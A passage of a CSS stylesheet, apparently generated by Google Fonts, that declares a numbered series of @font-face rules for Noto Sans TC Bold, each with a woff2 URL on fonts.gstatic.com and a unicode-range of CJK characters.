  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.56.woff2) format('woff2');
  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.68.woff2) format('woff2');
  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.71.woff2) format('woff2');
